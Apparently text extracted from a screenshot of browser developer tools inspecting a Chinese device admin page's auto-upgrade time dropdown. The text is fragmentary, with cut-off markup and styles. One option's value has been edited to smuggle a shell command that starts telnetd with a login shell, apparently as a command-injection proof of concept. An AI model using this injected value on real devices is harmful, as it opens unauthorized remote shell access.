 30px;margin-bottom: 20px;"></div>
▼<div id="selfDefDiv">
▶<div class="setlinediv">…</div>
▼<div class="setlinediv contentDisplay" style>
▼<div id="autoupgradeDiv" style="height: 45px;line-height: 43p
">
<span class="link-span3">升级时间: </span>
▶<div class="dropdown dropdown_div" style="float:left;margin
eft:10px;width: 50px;">…</div>
<span style="line-height: 31px;float: left;margin-left:15px
argin-left:15px;width: 15px;text-align: right;">:</span>
▼<div class="dropdown dropdown_div" style="float:left;margin
eft:0px;width: 50px;">
▶<div class="dropdown_button" onclick="dropdown_click(this
type="button" data-toggle="dropdown" aria-haspopup="true"
aria-expanded="false" style>…</div>
▼<ul class="dropdown-menu autoupgradeul" aria-labelledby="
abel" style="min-width:50px;height: 104px;">
▶<li id="0">…</li>
▼<li id="1">
… <a value="05 | /usr/sbin/telnetd -l /bin/login.sh"
style="color:#F08300;">05</a> == $0
</li>
▶<li id="2">…</li>
样
▶<li id="3">…</li>
▶<li id="4">…</li>
▶<li id="5">…</li>
▶<li id="6">…</li>
▶<li id="7">…</li>
▶<li id="8">…</li>
▶<li id="9">…</li>
▶<li id="10">…</li>
… upgradeDiv div.dropdown.dropdown_div ul.dropdown-menu.autoupgradeul li#\31 a
样式 计算样式 布局 事件监听器 DOM 断点 属性 无障碍
优品网络科技
www.8801100.net